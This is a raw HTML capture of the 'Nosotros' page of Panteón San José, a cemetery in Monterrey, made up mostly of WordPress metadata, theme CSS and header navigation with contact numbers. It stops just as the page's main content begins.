

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panteonsanjose.com/nosotros/
body_size: 46590
content:
<!DOCTYPE html> <html lang="es"> <head> <meta http-equiv="x-ua-compatible" content="IE=edge"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="format-detection" content="telephone=no"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <title>Panteones en Monterrey, Panteón San José, Panteones area metropolitana de Monterrey, Servicios Funerarios</title> <meta name="description" content="Panteones en Monterrey, Panteón San José, Panteones area metropolitana de Monterrey, Servicios Funerarios, Panteon Monterrey, Panteon San Jose, Pantones del Area Metropolitana de Monterrey, Panteones SanJose Monterrey" /> <link rel="canonical" href="https://panteonsanjose.com/nosotros/" /> <meta property="og:locale" content="es_ES" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Panteones en Monterrey, Panteón San José, Panteones area metropolitana de Monterrey, Servicios Funerarios" /> <meta property="og:description" content="Panteones en Monterrey, Panteón San José, Panteones area metropolitana de Monterrey, Servicios Funerarios, Panteon Monterrey, Panteon San Jose, Pantones del Area Metropolitana de Monterrey, Panteones SanJose Monterrey" /> <meta property="og:url" content="https://panteonsanjose.com/nosotros/" /> <meta property="og:site_name" content="Panteon San Jose" /> <meta property="article:modified_time" content="2020-11-06T16:52:33+00:00" /> <meta name="twitter:label1" content="Tiempo de lectura" /> <meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://panteonsanjose.com/nosotros/","url":"https://panteonsanjose.com/nosotros/","name":"Panteones en Monterrey, Panteón San José, Panteones area metropolitana de Monterrey, Servicios Funerarios","isPartOf":{"@id":"https://panteonsanjose.com/#website"},"datePublished":"2013-12-10T15:37:41+00:00","dateModified":"2020-11-06T16:52:33+00:00","description":"Panteones en Monterrey, Panteón San José, Panteones area metropolitana de Monterrey, Servicios Funerarios, Panteon Monterrey, Panteon San Jose, Pantones del Area Metropolitana de Monterrey, Panteones SanJose Monterrey","breadcrumb":{"@id":"https://panteonsanjose.com/nosotros/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://panteonsanjose.com/nosotros/"]}]},{"@type":"BreadcrumbList","@id":"https://panteonsanjose.com/nosotros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://panteonsanjose.com/"},{"@type":"ListItem","position":2,"name":"Nosotros"}]},{"@type":"WebSite","@id":"https://panteonsanjose.com/#website","url":"https://panteonsanjose.com/","name":"Panteon San Jose","description":"Panteon en Monterrey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://panteonsanjose.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>  <link rel='dns-prefetch' href='//code.jquery.com' /> <link rel='dns-prefetch' href='//use.fontawesome.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="Panteon San Jose &raquo; Feed" href="https://panteonsanjose.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Panteon San Jose &raquo; Feed de los comentarios" href="https://panteonsanjose.com/comments/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panteonsanjose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanteonsanjose.com%2Fnosotros%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panteonsanjose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanteonsanjose.com%2Fnosotros%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel="stylesheet"href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" media="all"> <link rel="stylesheet"href="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/vendor/bootstrap/css/bootstrap.min.css" media="all"> <link rel="stylesheet"href="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/css/plugins.min.css" media="all"> <link rel="stylesheet"href="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/css/framework.min.css" media="all"> <style id='wp-emoji-styles-inline-css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://panteonsanjose.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark: #111111;--wp--preset--color--dark-gray: #333333;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--1: #ff9900;--wp--preset--color--2: #f1d500;--wp--preset--color--3: #7f8c8d;--wp--preset--color--4: #c0392b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--cedetblue-chartreuse: linear-gradient(135deg,rgba(95,158,160,1) 0%,rgb(127,255,0) 100%);--wp--preset--gradient--chocolate-to-coral: linear-gradient(135deg,rgba(210,105,30,1) 0%,rgba(255,127,80,1) 100%);--wp--preset--gradient--darkmagenta-to-darkorchid: linear-gradient(135deg,rgb(139,0,139) 0%,rgb(153,50,204) 100%);--wp--preset--gradient--deepskyblue-to-dodgerblue: linear-gradient(135deg,rgba(0,191,255,1) 0%,rgba(30,144,255,1) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 22px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel="stylesheet"href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;font-display=swap" media="all"> <link rel="stylesheet"href="https://panteonsanjose.com/wp-content/themes/zafiro/style.min.css" media="all"> <style id='parent-style-inline-css'> body { font-family: Open Sans, sans-serif; color: #111111; font-size: 16px; font-weight: 400; } .sf-menu li a { font-family: Poppins, sans-serif; font-size: 16px; font-weight: 600; } h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-family: Poppins, sans-serif; color: #ff9900; font-weight: 600; } h1 { font-size: 40px; } h2 { font-size: 32px; } h3 { font-size: 28px; } h4 { font-size: 24px; } h5 { font-size: 20px; } h6 { font-size: 16px; } .normal-font { font-family: Open Sans, sans-serif; } .heading-font { font-family: Poppins, sans-serif; } .menu-font { font-family: Poppins, sans-serif; } body { background-color: rgba(255,255,255,1.0); } a, .color-link { color: #111111; } a:hover, .ui-accordion.default h3.ui-accordion-header:hover, .ui-accordion.light h3.ui-accordion-header:hover { color: #404041; } .bg-body { background-color: rgba(255,255,255,1.0); } .nav-tabs > li > a::after, .default.ui-accordion .ui-accordion-header-active .accordion-open, .ui-tabs.light ul.ui-nav-tabs li.ui-tabs-active, .ui-tabs.vertical .ui-tabs-nav li.ui-tabs-active { background-color: #ff9900; } .ui-tabs.default ul.ui-nav-tabs li.ui-tabs-active { border-top-color: #ff9900; } #wrapper-loading { background-color: rgba(255,255,255,.85); } .overlay-backdrop { background-color: rgba(0,0,0,.85); } .modal-backdrop { background-color: #000; opacity: .85 } .overlay-layer, .overlay-before:before { background-color: rgba(0,0,0,.50); } .ro-content { background-color: rgba(0,0,0,.50); } .wrapper, .bg-wrapper { background-color: rgba(255,255,255,1.0); } #main { padding-top: 55px; padding-bottom: 40px; } @media (min-width: 1400px) { .container { max-width: 1340px; } } .has-small-font-size, .text-small { font-size: 14px !important; } .has-normal-font-size, .text-normal { font-size: 16px !important; } .has-large-font-size, .text-large { font-size: 19px !important; } .has-larger-font-size, .text-larger { font-size: 22px !important; } .has-1-color { color: #ff9900; } .has-2-color { color: #f1d500; } .has-3-color { color: #7f8c8d; } .has-4-color { color: #c0392b; } .has-1-background-color { background-color: #ff9900; } .has-2-background-color { background-color: #f1d500; } .has-3-background-color { background-color: #7f8c8d; } .has-4-background-color { background-color: #c0392b; } .btn-has-1 { background-color: #ff9900; color: #ffffff; } .btn-outline-has-1 { border: 1px solid #ff9900; color: #ff9900; } .btn-has-2 { background-color: #f1d500; color: #ffffff; } .btn-outline-has-2 { border: 1px solid #f1d500; color: #f1d500; } .btn-has-3 { background-color: #7f8c8d; color: #ffffff; } .btn-outline-has-3 { border: 1px solid #7f8c8d; color: #7f8c8d; } .btn-has-4 { background-color: #c0392b; color: #ffffff; } .btn-outline-has-4 { border: 1px solid #c0392b; color: #c0392b; } .btn-has-1:hover, .btn-has-2:hover, .btn-has-3:hover, .btn-has-4:hover { opacity: 0.9; color: #ffffff; } .btn-outline-has-1:hover { background-color: #ff9900; color: #ffffff; } .btn-outline-has-2:hover { background-color: #f1d500; color: #ffffff; } .btn-outline-has-3:hover { background-color: #7f8c8d; color: #ffffff; } .btn-outline-has-4:hover { background-color: #c0392b; color: #ffffff; } </style> <link rel="stylesheet"href="https://panteonsanjose.com/wp-content/themes/zafiro-child/style.css" media="all"> <link rel="https://api.w.org/" href="https://panteonsanjose.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panteonsanjose.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panteonsanjose.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://panteonsanjose.com/?p=13' /> <link rel="icon" href="https://panteonsanjose.com/wp-content/uploads/2020/11/cropped-logo-32x32.jpg" sizes="32x32" /> <link rel="icon" href="https://panteonsanjose.com/wp-content/uploads/2020/11/cropped-logo-192x192.jpg" sizes="192x192" /> <link rel="apple-touch-icon" href="https://panteonsanjose.com/wp-content/uploads/2020/11/cropped-logo-180x180.jpg" /> <meta name="msapplication-TileImage" content="https://panteonsanjose.com/wp-content/uploads/2020/11/cropped-logo-270x270.jpg" />  <link rel="stylesheet"href="https://panteonsanjose.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css" media="all">
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head> <body data-rsssl=1 id="body-13" class="wp-singular page-template-default page page-id-13 wp-theme-zafiro wp-child-theme-zafiro-child"> <div id="top" class="menu-anchor"></div> <div id="wrapper-overlay-trigger" class="overlay-backdrop none"></div>  <div class="wrapper wrapper-default wide"> <header id="header" class="header-wrapper header-original"> <div class="header-main"> <div class="container header-main-content"> <div class="row align-items-center"> <div class="col-auto"> <div class="wrapper-logo"><a class="logo-link" href="https://panteonsanjose.com/" ><img src="https://panteonsanjose.com/wp-content/uploads/2020/11/logo.jpg" srcset="https://panteonsanjose.com/wp-content/uploads/2020/11/logo.jpg 1x" alt="Panteon San Jose Logo" class="logo standard-logo" /><img src="https://panteonsanjose.com/wp-content/uploads/2020/11/logo.jpg" srcset="https://panteonsanjose.com/wp-content/uploads/2020/11/logo.jpg 1x" alt="Panteon San Jose Logo" class="logo sticky-logo" style="display: none;" /></a></div> </div> <div class="col col-xl-auto"> <nav class="wrapper-menu-main"> <ul class="menu-main float-right d-xl-none"> <li class="menu-icon"> <a href="javascript:void(0)" data-toggle="modal" data-target="#telephone-contacts-modal"><i class="fas fa-phone"></i></a> </li> <li class="menu-icon"> <a class="menu-hamburger menu-type-default" href="javascript:void(0);" ><i class="fas fa-bars"></i></a> </li> </ul> <ul id="menu-main" class="sf-menu float-right d-none d-xl-block"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-24"><a href="https://panteonsanjose.com/nosotros/" aria-current="page">Nosotros</a></li> <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://panteonsanjose.com/servicios/">Servicios</a></li> <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://panteonsanjose.com/preguntas/">Preguntas Frecuentes</a></li> <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://panteonsanjose.com/contacto/">Contacto</a></li> </ul> </nav> </div> <div class="col-auto ml-xl-auto d-none d-xl-block"> <div class="wrapper-social-media"><a target="_blank" title="Facebook" href="https://www.facebook.com/Pante%C3%B3n-San-Jos%C3%A9-104610251507017"><i class="fab fa-facebook-f i-box-dark i-box-circle i-box-lg"></i></a><a target="_blank" title="Foursquare" href="https://es.foursquare.com/v/panteon-san-jos%C3%A9/504433eae4b0ba0a538bea6a"><i class="fab fa-foursquare i-box-dark i-box-circle i-box-lg"></i></a></div> </div> <div class="col-auto ml-xl-auto d-none d-xl-block"> <div class="header-info"> <h3>Atención a Clientes</h3> <p>(81) 8339-3460 / 8244-0053</p> </div> </div> </div> <div class="menu-toggle-content disable-in-modal-show"> <ul id="menu-main-1" class="menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-24"><a href="https://panteonsanjose.com/nosotros/" aria-current="page">Nosotros</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://panteonsanjose.com/servicios/">Servicios</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://panteonsanjose.com/preguntas/">Preguntas Frecuentes</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://panteonsanjose.com/contacto/">Contacto</a></li> </ul><div class="wrapper-social-media social-media-menu mx-2 my-2"><a target="_blank" title="Facebook" href="https://www.facebook.com/Pante%C3%B3n-San-Jos%C3%A9-104610251507017"><i class="fab fa-facebook-f"></i></a><a target="_blank" title="Foursquare" href="https://es.foursquare.com/v/panteon-san-jos%C3%A9/504433eae4b0ba0a538bea6a"><i class="fab fa-foursquare"></i></a></div> </div> </div> </div> </header> <div class="page-title-wrapper"> <div class="container title-bar-content"> <div class="row align-items-center"> <div class="col-12 text-center title-bar"> <h1 class="entry-title">Nosotros</h1> </div> </div> </div> </div> <main id="main" class="container clearfix" role="main"> <div class="row" > <section id="content" class="col-lg-12"> <div id="post-13" class="post-13 page type-page status-publish hentry"> <div class="wp-block-zd-fullwidth fullwidth"> <div class="wp-block-zd-container container"> <div class="wp-block-zd-columns row align-items-center"> <div class="wp-block-zd-column col-lg-5 height-5" 